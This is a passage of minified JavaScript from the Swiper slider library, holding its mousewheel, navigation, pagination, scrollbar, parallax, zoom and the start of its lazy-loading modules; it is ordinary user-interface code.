s=i.getTranslate()+r*n.sensitivity,l=i.isBeginning,d=i.isEnd;if(s>=i.minTranslate()&&(s=i.minTranslate()),s<=i.maxTranslate()&&(s=i.maxTranslate()),i.setTransition(0),i.setTranslate(s),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!l&&i.isBeginning||!d&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky&&(clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=A.nextTick(function(){i.slideReset()},300)),i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.stopAutoplay(),0===s||s===i.maxTranslate())return!0}else{if(60<A.now()-i.mousewheel.lastScrollTime)if(r<0)if(i.isEnd&&!i.params.loop||i.animating){if(n.releaseOnEdges)return!0}else i.slideNext(),i.emit("scroll",t);else if(i.isBeginning&&!i.params.loop||i.animating){if(n.releaseOnEdges)return!0}else i.slidePrev(),i.emit("scroll",t);i.mousewheel.lastScrollTime=(new f.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!j.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=I(e.params.mousewheel.eventsTarged)),t.on(j.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!j.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=I(e.params.mousewheel.eventsTarged)),t.off(j.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},O={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){A.extend(this,{mousewheel:{enabled:!1,enable:j.enable.bind(this),disable:j.disable.bind(this),handle:j.handle.bind(this),lastScrollTime:A.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},F={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var i=e.navigation,n=i.$nextEl,r=i.$prevEl;r&&0<r.length&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass)),n&&0<n.length&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass))}},init:function(){var e,t,i=this,n=i.params.navigation;(n.nextEl||n.prevEl)&&(n.nextEl&&(e=I(n.nextEl),i.params.uniqueNavElements&&"string"==typeof n.nextEl&&1<e.length&&1===i.$el.find(n.nextEl).length&&(e=i.$el.find(n.nextEl))),n.prevEl&&(t=I(n.prevEl),i.params.uniqueNavElements&&"string"==typeof n.prevEl&&1<t.length&&1===i.$el.find(n.prevEl).length&&(t=i.$el.find(n.prevEl))),e&&0<e.length&&e.on("click",function(e){e.preventDefault(),i.isEnd&&!i.params.loop||i.slideNext()}),t&&0<t.length&&t.on("click",function(e){e.preventDefault(),i.isBeginning&&!i.params.loop||i.slidePrev()}),A.extend(i.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click"),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click"),i.removeClass(this.params.navigation.disabledClass))}},H={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden"}},create:function(){A.extend(this,{navigation:{init:F.init.bind(this),update:F.update.bind(this),destroy:F.destroy.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t=this.navigation,i=t.$nextEl,n=t.$prevEl;!this.params.navigation.hideOnClick||I(e.target).is(n)||I(e.target).is(i)||(i&&i.toggleClass(this.params.navigation.hiddenClass),n&&n.toggleClass(this.params.navigation.hiddenClass))}}},R={update:function(){var e=this,t=e.rtl,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,o=e.pagination.$el,a=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>i-1-2*e.loopedSlides&&(r-=i-2*e.loopedSlides),a-1<r&&(r-=a),r<0&&"bullets"!==e.params.paginationType&&(r=a+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var s=e.pagination.bullets;if(n.dynamicBullets&&(e.pagination.bulletSize=s.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),o.css(e.isHorizontal()?"width":"height",5*e.pagination.bulletSize+"px")),s.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev"),1<o.length)s.each(function(e,t){var i=I(t);i.index()===r&&(i.addClass(n.bulletActiveClass),n.dynamicBullets&&(i.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")))});else{var l=s.eq(r);l.addClass(n.bulletActiveClass),n.dynamicBullets&&(l.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),l.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))}if(n.dynamicBullets){var d=Math.min(s.length,5),u=(e.pagination.bulletSize*d-e.pagination.bulletSize)/2-r*e.pagination.bulletSize,c=t?"right":"left";s.css(e.isHorizontal()?c:"top",u+"px")}}if("fraction"===n.type&&(o.find("."+n.currentClass).text(r+1),o.find("."+n.totalClass).text(a)),"progressbar"===n.type){var p=(r+1)/a,f=p,h=1;e.isHorizontal()||(h=p,f=1),o.find("."+n.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+f+") scaleY("+h+")").transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(o.html(n.renderCustom(e,r+1,a)),e.emit("paginationRender",e,o[0])):e.emit("paginationUpdate",e,o[0])}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,n=e.pagination.$el,r="";if("bullets"===t.type){for(var o=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,a=0;a<o;a+=1)t.renderBullet?r+=t.renderBullet.call(e,a,t.bulletClass):r+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";n.html(r),e.pagination.bullets=n.find("."+t.bulletClass)}"fraction"===t.type&&(r=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',n.html(r)),"progressbar"===t.type&&(r=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',n.html(r)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var i=this,e=i.params.pagination;if(e.el){var t=I(e.el);0!==t.length&&(i.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===i.$el.find(e.el).length&&(t=i.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&t.addClass(""+e.modifierClass+e.type+"-dynamic"),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=I(this).index()*i.params.slidesPerGroup;i.params.loop&&(t+=i.loopedSlides),i.slideTo(t)}),A.extend(i.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.pagination.$el;i.removeClass(t.hiddenClass),i.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&i.off("click","."+t.bulletClass)}}},q={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,type:"bullets",dynamicBullets:!1,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",clickableClass:"swiper-pagination-clickable"}},create:function(){var e=this;A.extend(e,{pagination:{init:R.init.bind(e),render:R.render.bind(e),update:R.update.bind(e),destroy:R.destroy.bind(e)}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){!this.params.loop&&void 0!==this.snapIndex||this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!I(e.target).hasClass(t.params.pagination.bulletClass)&&t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}},B={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=e.rtl,n=e.progress,r=t.dragSize,o=t.trackSize,a=t.$dragEl,s=t.$el,l=e.params.scrollbar,d=r,u=(o-r)*n;i&&e.isHorizontal()?0<(u=-u)?(d=r-u,u=0):o<-u+r&&(d=o+u):u<0?(d=r+u,u=0):o<u+r&&(d=o-u),e.isHorizontal()?(z.transforms3d?a.transform("translate3d("+u+"px, 0, 0)"):a.transform("translateX("+u+"px)"),a[0].style.width=d+"px"):(z.transforms3d?a.transform("translate3d(0px, "+u+"px, 0)"):a.transform("translateY("+u+"px)"),a[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),s[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){s[0].style.opacity=0,s.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=t.$dragEl,n=t.$el;i[0].style.width="",i[0].style.height="";var r,o=e.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,a=e.size/e.virtualSize,s=a*(o/e.size);r="auto"===e.params.scrollbar.dragSize?o*a:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?i[0].style.width=r+"px":i[0].style.height=r+"px",n[0].style.display=1<=a?"none":"",e.params.scrollbarHide&&(n[0].style.opacity=0),A.extend(t,{trackSize:o,divider:a,moveDivider:s,dragSize:r})}},setDragPosition:function(e){var t,i=this,n=i.scrollbar,r=n.$el,o=n.dragSize,a=n.trackSize;t=((i.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-r.offset()[i.isHorizontal()?"left":"top"]-o/2)/(a-o),t=Math.max(Math.min(t,1),0),i.rtl&&(t=1-t);var s=i.minTranslate()+(i.maxTranslate()-i.minTranslate())*t;i.updateProgress(s),i.setTranslate(s),i.updateActiveIndex(),i.updateSlidesClasses()},onDragStart:function(e){var t=this,i=t.params.scrollbar,n=t.scrollbar,r=t.$wrapperEl,o=n.$el,a=n.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),r.transition(100),a.transition(100),n.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),o.transition(0),i.hide&&o.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,n=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),n.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,i=t.params.scrollbar,n=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,i.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=A.nextTick(function(){n.css("opacity",0),n.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),i.snapOnRelease&&t.slideReset())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar.$el,i=z.touch?t[0]:document;t.on(e.scrollbar.dragEvents.start,e.scrollbar.onDragStart),I(i).on(e.scrollbar.dragEvents.move,e.scrollbar.onDragMove),I(i).on(e.scrollbar.dragEvents.end,e.scrollbar.onDragEnd)}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar.$el,i=z.touch?t[0]:document;t.off(e.scrollbar.dragEvents.start),I(i).off(e.scrollbar.dragEvents.move),I(i).off(e.scrollbar.dragEvents.end)}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,i=e.$el,n=e.touchEvents,r=e.params.scrollbar,o=I(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&1<o.length&&1===i.find(r.el).length&&(o=i.find(r.el));var a=o.find(".swiper-scrollbar-drag");0===a.length&&(a=I('<div class="swiper-scrollbar-drag"></div>'),o.append(a)),e.scrollbar.dragEvents=!1!==e.params.simulateTouch||z.touch?n:{start:"mousedown",move:"mousemove",end:"mouseup"},A.extend(t,{$el:o,el:o[0],$dragEl:a,dragEl:a[0]}),r.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},$={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0}},create:function(){var e=this;A.extend(e,{scrollbar:{init:B.init.bind(e),destroy:B.destroy.bind(e),updateSize:B.updateSize.bind(e),setTranslate:B.setTranslate.bind(e),setTransition:B.setTransition.bind(e),enableDraggable:B.enableDraggable.bind(e),disableDraggable:B.disableDraggable.bind(e),setDragPosition:B.setDragPosition.bind(e),onDragStart:B.onDragStart.bind(e),onDragMove:B.onDragMove.bind(e),onDragEnd:B.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},W={setTransform:function(e,t){var i=this.rtl,n=I(e),r=i?-1:1,o=n.attr("data-swiper-parallax")||"0",a=n.attr("data-swiper-parallax-x"),s=n.attr("data-swiper-parallax-y"),l=n.attr("data-swiper-parallax-scale"),d=n.attr("data-swiper-parallax-opacity");if(a||s?(a=a||"0",s=s||"0"):this.isHorizontal()?(a=o,s="0"):(s=o,a="0"),a=0<=a.indexOf("%")?parseInt(a,10)*t*r+"%":a*t*r+"px",s=0<=s.indexOf("%")?parseInt(s,10)*t+"%":s*t+"px",null!=d){var u=d-(d-1)*(1-Math.abs(t));n[0].style.opacity=u}if(null==l)n.transform("translate3d("+a+", "+s+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));n.transform("translate3d("+a+", "+s+", 0px) scale("+c+")")}},setTranslate:function(){var n=this,e=n.$el,t=n.slides,r=n.progress,o=n.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){n.parallax.setTransform(t,r)}),t.each(function(e,t){var i=t.progress;1<n.params.slidesPerGroup&&"auto"!==n.params.slidesPerView&&(i+=Math.ceil(e/2)-r*(o.length-1)),i=Math.min(Math.max(i,-1),1),I(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){n.parallax.setTransform(t,i)})})},setTransition:function(r){void 0===r&&(r=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){var i=I(t),n=parseInt(i.attr("data-swiper-parallax-duration"),10)||r;0===r&&(n=0),i.transition(n)})}},V={name:"parallax",params:{parallax:{enabled:!1}},create:function(){A.extend(this,{parallax:{setTransform:W.setTransform.bind(this),setTranslate:W.setTranslate.bind(this),setTransition:W.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.watchSlidesProgress=!0},init:function(){this.params.parallax&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax&&this.parallax.setTransition(e)}}},U={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(n-t,2)+Math.pow(r-i,2))},onGestureStart:function(e){var t=this,i=t.params.zoom,n=t.zoom,r=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!z.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.fakeGestureTouched=!0,r.scaleStart=U.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=I(this),0===r.$slideEl.length&&(r.$slideEl=t.slides.eq(t.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl.transition(0),t.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,i=this.zoom,n=i.gesture;if(!z.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;i.fakeGestureMoved=!0,n.scaleMove=U.getDistanceBetweenTouches(e)}n.$imageEl&&0!==n.$imageEl.length&&(z.gestures?this.zoom.scale=e.scale*i.currentScale:i.scale=n.scaleMove/n.scaleStart*i.currentScale,i.scale>n.maxRatio&&(i.scale=n.maxRatio-1+Math.pow(i.scale-n.maxRatio+1,.5)),i.scale<t.minRatio&&(i.scale=t.minRatio+1-Math.pow(t.minRatio-i.scale+1,.5)),n.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,i=this.zoom,n=i.gesture;if(!z.gestures){if(!i.fakeGestureTouched||!i.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;i.fakeGestureTouched=!1,i.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(i.scale=Math.max(Math.min(i.scale,n.maxRatio),t.minRatio),n.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+i.scale+")"),i.currentScale=i.scale,i.isScaling=!1,1===i.scale&&(n.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,i=t.gesture,n=t.image;i.$imageEl&&0!==i.$imageEl.length&&(n.isTouched||(g.android&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,n.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,i=t.zoom,n=i.gesture,r=i.image,o=i.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(t.allowClick=!1,r.isTouched&&n.$slideEl)){r.isMoved||(r.width=n.$imageEl[0].offsetWidth,r.height=n.$imageEl[0].offsetHeight,r.startX=A.getTranslate(n.$imageWrapEl[0],"x")||0,r.startY=A.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),t.rtl&&(r.startX=-r.startX),t.rtl&&(r.startY=-r.startY));var a=r.width*i.scale,s=r.height*i.scale;if(!(a<n.slideWidth&&s<n.slideHeight)){if(r.minX=Math.min(n.slideWidth/2-a/2,0),r.maxX=-r.minX,r.minY=Math.min(n.slideHeight/2-s/2,0),r.maxY=-r.minY,r.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!r.isMoved&&!i.isScaling){if(t.isHorizontal()&&(Math.floor(r.minX)===Math.floor(r.startX)&&r.touchesCurrent.x<r.touchesStart.x||Math.floor(r.maxX)===Math.floor(r.startX)&&r.touchesCurrent.x>r.touchesStart.x))return void(r.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(r.minY)===Math.floor(r.startY)&&r.touchesCurrent.y<r.touchesStart.y||Math.floor(r.maxY)===Math.floor(r.startY)&&r.touchesCurrent.y>r.touchesStart.y))return void(r.isTouched=!1)}e.preventDefault(),e.stopPropagation(),r.isMoved=!0,r.currentX=r.touchesCurrent.x-r.touchesStart.x+r.startX,r.currentY=r.touchesCurrent.y-r.touchesStart.y+r.startY,r.currentX<r.minX&&(r.currentX=r.minX+1-Math.pow(r.minX-r.currentX+1,.8)),r.currentX>r.maxX&&(r.currentX=r.maxX-1+Math.pow(r.currentX-r.maxX+1,.8)),r.currentY<r.minY&&(r.currentY=r.minY+1-Math.pow(r.minY-r.currentY+1,.8)),r.currentY>r.maxY&&(r.currentY=r.maxY-1+Math.pow(r.currentY-r.maxY+1,.8)),o.prevPositionX||(o.prevPositionX=r.touchesCurrent.x),o.prevPositionY||(o.prevPositionY=r.touchesCurrent.y),o.prevTime||(o.prevTime=Date.now()),o.x=(r.touchesCurrent.x-o.prevPositionX)/(Date.now()-o.prevTime)/2,o.y=(r.touchesCurrent.y-o.prevPositionY)/(Date.now()-o.prevTime)/2,Math.abs(r.touchesCurrent.x-o.prevPositionX)<2&&(o.x=0),Math.abs(r.touchesCurrent.y-o.prevPositionY)<2&&(o.y=0),o.prevPositionX=r.touchesCurrent.x,o.prevPositionY=r.touchesCurrent.y,o.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+r.currentX+"px, "+r.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,n=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,o=300,a=n.x*r,s=i.currentX+a,l=n.y*o,d=i.currentY+l;0!==n.x&&(r=Math.abs((s-i.currentX)/n.x)),0!==n.y&&(o=Math.abs((d-i.currentY)/n.y));var u=Math.max(r,o);i.currentX=s,i.currentY=d;var c=i.width*e.scale,p=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(u).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0,e.scale=1,e.currentScale=1)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,n,r,o,a,s,l,d,u,c,p,f,h,m,v,g=this,y=g.zoom,b=g.params.zoom,x=y.gesture,E=y.image;x.$slideEl||(x.$slideEl=g.clickedSlide?I(g.clickedSlide):g.slides.eq(g.activeIndex),x.$imageEl=x.$slideEl.find("img, svg, canvas"),x.$imageWrapEl=x.$imageEl.parent("."+b.containerClass)),x.$imageEl&&0!==x.$imageEl.length&&(x.$slideEl.addClass(""+b.zoomedSlideClass),i=void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,"touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,E.touchesStart.y),y.scale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,e?(m=x.$slideEl[0].offsetWidth,v=x.$slideEl[0].offsetHeight,n=x.$slideEl.offset().left+m/2-t,r=x.$slideEl.offset().top+v/2-i,s=x.$imageEl[0].offsetWidth,l=x.$imageEl[0].offsetHeight,d=s*y.scale,u=l*y.scale,f=-(c=Math.min(m/2-d/2,0)),h=-(p=Math.min(v/2-u/2,0)),(o=n*y.scale)<c&&(o=c),f<o&&(o=f),(a=r*y.scale)<p&&(a=p),h<a&&(a=h)):a=o=0,x.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+a+"px,0)"),x.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this,t=e.zoom,i=e.params.zoom,n=t.gesture;n.$slideEl||(n.$slideEl=e.clickedSlide?I(e.clickedSlide):e.slides.eq(e.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&(t.scale=1,t.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+i.zoomedSlideClass),n.$slideEl=void 0)},enable:function(){var n=this,r=n.zoom;if(!r.enabled){r.enabled=!0;var e=n.slides,t=!("touchstart"!==n.touchEvents.start||!z.passiveListener||!n.params.passiveListeners)&&{passive:!0,capture:!1};z.gestures?(e.on("gesturestart",r.onGestureStart,t),e.on("gesturechange",r.onGestureChange,t),e.on("gestureend",r.onGestureEnd,t)):"touchstart"===n.touchEvents.start&&(e.on(n.touchEvents.start,r.onGestureStart,t),e.on(n.touchEvents.move,r.onGestureChange,t),e.on(n.touchEvents.end,r.onGestureEnd,t)),n.slides.each(function(e,t){var i=I(t);0<i.find("."+n.params.zoom.containerClass).length&&i.on(n.touchEvents.move,r.onTouchMove)})}},disable:function(){var n=this,r=n.zoom;if(r.enabled){n.zoom.enabled=!1;var e=n.slides,t=!("touchstart"!==n.touchEvents.start||!z.passiveListener||!n.params.passiveListeners)&&{passive:!0,capture:!1};z.gestures?(e.off("gesturestart",r.onGestureStart,t),e.off("gesturechange",r.onGestureChange,t),e.off("gestureend",r.onGestureEnd,t)):"touchstart"===n.touchEvents.start&&(e.off(n.touchEvents.start,r.onGestureStart,t),e.off(n.touchEvents.move,r.onGestureChange,t),e.off(n.touchEvents.end,r.onGestureEnd,t)),n.slides.each(function(e,t){var i=I(t);0<i.find("."+n.params.zoom.containerClass).length&&i.off(n.touchEvents.move,r.onTouchMove)})}}},X={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this,i={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){i[e]=U[e].bind(t)}),A.extend(t,{zoom:i})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},Y={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,u=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+u.elementClass+":not(."+u.loadedClass+"):not(."+u.loadingClass+")");!c.hasClass(u.elementClass)||c.hasClass(u.loadedClass)||c.hasClass(u.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var n=I(t);n.addClass(u.loadingClass);var 